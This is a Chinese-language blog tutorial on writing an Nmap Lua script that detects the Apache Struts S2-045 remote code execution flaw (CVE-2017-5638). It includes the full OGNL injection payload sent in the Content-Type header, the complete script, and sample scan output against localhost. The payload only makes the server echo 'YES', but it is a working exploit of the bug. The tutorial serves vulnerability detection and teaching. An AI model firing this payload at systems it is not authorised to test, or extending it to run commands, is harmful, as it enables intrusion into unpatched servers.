0x00 Nmap脚本简介
夜无眠,看了一下Nmap官方的英文API文档(全是English),瞬间心态崩塌,不想吐槽它们的nmap官网前端太丑了=。=,但是都是大牛啊,挺敬佩开源开发者的。
Nmap最灵活的就是它的scripts了,在渗透测试中我们经常会用它来扫描服务、漏洞,而且很多脚本也可以用于漏洞利用,总之就是很强大啦~ 具体的介绍在这里:Nmap脚本使用指南
看过《Nmap渗透指南》一书,发现书中对于Nmap脚本的编写是轻描淡写,所以本文就利用一个漏洞实例给大家详细说说这个脚本如何开发的。PS:并没有说这本书不好,其实很好很好的。
0x01 实战编写前的思路
今天我用“Struts S2-045”这个漏洞来编写一个漏洞检测脚本。
PS:此文需要一点Lua语言基础。我也就看了个半调子 ,才写的这个文章,Lua大牛误喷。
思路: 它主要是给服务器端发送一个http请求,这个请求里的Content-type中就是我们的利用代码了。在这里可以称之为Payload。
相关链接:Struts 2 S2-045 Jakarta插件远程代码执行漏洞加固方法
我们先把Payload拿出来:
%{(#nikenb='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#context.setMemberAccess(#dm)))).(#[email protected]@getResponse().getWriter()).(#o.println('YES')).(#o.close())}
可以看到有一个YES,当服务器端相应YES的时候,我们就判定这个服务器存在此漏洞。
根据官方的文档,我们先载入指定的扩展库:
-- local http = require "http" local shortport = require "shortport" local stdnse = require "stdnse" local string = require "string" local vulns = require "vulns"
这些基本用于发送HTTP请求、字符串操作、漏洞结果生成、错误调试
添加一个漏洞描述 :
description = [[ The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. References: * http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 * http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474 ]]
这里我给出了CNVD和CVE编号的详细地址。
使用结果,这块可有可无,因为都是注释起来的:
-- @usage -- nmap -sV -p- --script struts2-s2-045 <target> -- nmap -sV -p- --script struts2-s2-045 --script-args uri=/aa.action <target> -- @output -- PORT STATE SERVICE REASON -- 80/tcp open http syn-ack -- | struts: -- | VULNERABLE: -- | Struts S2-045 -- | State: VULNERABLE (Exploitable) -- | IDs: CVE:CVE-2017-5638 -- | The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. -- | -- | Disclosure date: 2017-03-07 -- | References: -- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 -- | http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474 -- |_ http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638
添加作者:
author = {"email:[email protected] bLog:payloads.online company:leafsec.com"}
这里我给出了我的邮箱、博客,当然只是个字符串,自己想写啥就写啥。但是你要在用户的角度考虑,参数以及说明尽量人性化。
0x02 第一个函数-前奏
portrule = function(host,port) -- return port.protocol == "tcp" and port.number == 8899 and port.state == "open" return true end
这个函数主要用于“第一次检测”,算是一个规则。
portrule变量名不可改变,否则会解析错误。
当这个函数范围true的时候, 我们的漏洞检测函数才会被自动调用。
可以看到函数中有一行被注释了,这一行的意思是当前请求的协议是TCP并且端口号是8899并且是端口是打开状态,才会返回true。
如果当前函数返回false,那么漏洞检测函数就不会被调用,会继续下一个目标或端口的扫描。
当我们直接返回true,那么每个目标端口都会被传递给漏洞检测函数。
听我说了这么多,漏洞检测函数到底是什么?
0x03 第二个函数-高潮
action = function(host, port) local useragent = stdnse.get_script_args(SCRIPT_NAME..".useragent") or nil local cookie = stdnse.get_script_args(SCRIPT_NAME..".cookie") or nil local referer = stdnse.get_script_args(SCRIPT_NAME..".referer") or nil local uri = stdnse.get_script_args(SCRIPT_NAME..".uri") or '/' local req = generate_http_req(host, port, uri,useragent,cookie,referer) if string.match(req.body, 'YES') then local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port) local vuln = { title = 'Struts S2-045', state = vulns.STATE.VULN, description = [[ The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. ]], IDS = {CVE = 'CVE-2017-5638'}, references = { 'http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638', 'http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474' }, dates = { disclosure = {year = '2017', month = '03', day = '07'}, } } stdnse.debug1("There is a vulnerability in the current host") vuln.state = vulns.STATE.EXPLOIT return vuln_report:make_output(vuln) end end
第二个函数就是action啦~
stdnse.get_script_args(SCRIPT_NAME..".useragent") or nil
stdnse用于处理用户的输入,这里调用了get_script_args用来接收用户输入的useragent参数值。
接下来我调用了一个自定义函数:
function generate_http_req(host, port, uri, useragent,cookie,referer) local payload = '%{(#nikenb=\'multipart/form-data\').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#context.setMemberAccess(#dm)))).(#[email protected]@getResponse().getWriter()).(#o.println(\'YES\')).(#o.close())}' local options = {header={}} options["no_cache"] = true options["header"]["User-Agent"] = useragent or 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0' options["header"]["Referer"] = referer or 'NULL' options["cookies"] = cookie or 'NULL' options["header"]["Content-Type"] = payload stdnse.debug1("Start scanning the vulnerability") local req = http.get(host, port, uri, options) return req end
这里面有我们的Payload,然后装填User-Agent、Referer、Cookies、Content-Type、uri地址。
stdnse.debug1()这个函数用于输出调试信息,如果你要查看调试信息,那就在扫描的时候带上-d参数
最后我们用了http库中的get方法,发送了一个请求,返回一个结果对象。
是不是和Python差不多呢? :)
获取了结果对象我们就可以进行内容匹配了,如果在内容中寻找到我们的“YES”,那么就存在漏洞。
if string.match(req.body, 'YES') then local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port) local vuln = { title = 'Struts S2-045', state = vulns.STATE.VULN, description = [[ The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. ]], IDS = {CVE = 'CVE-2017-5638'}, references = { 'http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638', 'http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474' }, dates = { disclosure = {year = '2017', month = '03', day = '07'}, } } stdnse.debug1("There is a vulnerability in the current host") vuln.state = vulns.STATE.EXPLOIT return vuln_report:make_output(vuln) end
这块就是做了一个字符串匹配,难点在于产生漏洞结果。
local vuln = { title = 'Struts S2-045', state = vulns.STATE.VULN,}
这个vuln的state属性就用来标识是否存在漏洞的。
如果存在漏洞,就赋值vulns.STATE.VULN,如果不存在,就赋值vulns.STATE.NOT_VULN
0x04 总结
具体可以多看看那些漏洞利用脚本,因为官方文档真的是不够全面,需要比较深的Lua功底才可以玩的666。
下面贴出完整代码:
-- local http = require "http" local shortport = require "shortport" local stdnse = require "stdnse" local string = require "string" local vulns = require "vulns" description = [[ The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. References: * http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 * http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474 ]] -- @usage -- nmap -sV -p- --script struts2-s2-045 <target> -- nmap -sV -p- --script struts2-s2-045 --script-args uri=/aa.action <target> -- @output -- PORT STATE SERVICE REASON -- 80/tcp open http syn-ack -- | struts: -- | VULNERABLE: -- | Struts S2-045 -- | State: VULNERABLE (Exploitable) -- | IDs: CVE:CVE-2017-5638 -- | The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. -- | -- | Disclosure date: 2017-03-07 -- | References: -- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 -- | http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474 -- |_ http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 -- --- author = {"email:[email protected] bLog:payloads.online company:leafsec.com"} license = "Same as Nmap--See https://nmap.org/book/man-legal.html" -- categories = {"exploit","vuln","intrusive"} -- portrule = shortport.http portrule = function(host,port) -- return port.protocol == "tcp" and port.number == 8899 and port.state == "open" return true end function generate_http_req(host, port, uri, useragent,cookie,referer) local payload = '%{(#nikenb=\'multipart/form-data\').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#context.setMemberAccess(#dm)))).(#[email protected]@getResponse().getWriter()).(#o.println(\'YES\')).(#o.close())}' local options = {header={}} options["no_cache"] = true options["header"]["User-Agent"] = useragent or 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0' options["header"]["Referer"] = referer or 'NULL' options["cookies"] = cookie or 'NULL' options["header"]["Content-Type"] = payload stdnse.debug1("Start scanning the vulnerability") local req = http.get(host, port, uri, options) return req end action = function(host, port) local useragent = stdnse.get_script_args(SCRIPT_NAME..".useragent") or nil local cookie = stdnse.get_script_args(SCRIPT_NAME..".cookie") or nil local referer = stdnse.get_script_args(SCRIPT_NAME..".referer") or nil local uri = stdnse.get_script_args(SCRIPT_NAME..".uri") or '/' local req = generate_http_req(host, port, uri,useragent,cookie,referer) if string.match(req.body, 'YES') then local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port) local vuln = { title = 'Struts S2-045', state = vulns.STATE.VULN, description = [[ The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. ]], IDS = {CVE = 'CVE-2017-5638'}, references = { 'http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638', 'http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474' }, dates = { disclosure = {year = '2017', month = '03', day = '07'}, } } stdnse.debug1("There is a vulnerability in the current host") vuln.state = vulns.STATE.EXPLOIT return vuln_report:make_output(vuln) end end
在portrule 绑定的规则中可以自定义扫描规则来决定是否进行扫描
下面我们开启debug模式看看扫描结果:
nmap --script /home/liyingzhe/PycharmProjects/untitled/struts.nse 127.0.0.1 -d


关闭调试模式的扫描结果:

liyingzhe : /usr/share/nmap $nmap --script /home/liyingzhe/PycharmProjects/untitled/struts.nse 127.0.0.1 Starting Nmap 7.01 ( https://nmap.org ) at 2017-06-03 03:09 CST Nmap scan report for localhost (127.0.0.1) Host is up (0.000051s latency). Not shown: 995 closed ports PORT STATE SERVICE 80/tcp open http 631/tcp open ipp 1080/tcp open socks |_struts: ERROR: Script execution failed (use -d to debug) 3306/tcp open mysql |_struts: ERROR: Script execution failed (use -d to debug) 8899/tcp open ospf-lite | struts: | VULNERABLE: | Struts S2-045 | State: VULNERABLE (Exploitable) | IDs: CVE:CVE-2017-5638 | The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017. | | Disclosure date: 2017-03-07 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 | http://www.cnvd.org.cn/flaw/show/CNVD-2017-02474 |_ http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 Nmap done: 1 IP address (1 host up) scanned in 7.20 seconds liyingzhe : /usr/share/nmap $